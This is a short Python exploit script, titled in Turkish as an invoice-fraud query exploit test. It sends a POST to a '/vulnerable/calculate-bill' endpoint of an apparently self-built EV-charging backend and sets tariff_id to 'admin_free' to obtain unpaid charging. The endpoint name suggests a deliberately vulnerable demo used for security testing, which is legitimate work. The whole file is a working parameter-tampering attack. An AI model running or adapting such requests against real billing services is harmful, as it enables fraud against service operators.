 import requests
print("💸 FATURA DOLANDIRICILIĞI – QUERY EXPLOIT TEST")
url = "https://evcs-backend-samet.onrender.com/vulnerable/calculate-bill"
params = {
"session_id": "SESS-ATTACK-1",
"energy_kwh": 50,
"tariff_id": "admin_free"
}
r = requests.post(url, params=params)
print("STATUS CODE:", r.status_code)
print("RESPONSE JSON:")
print(r.json())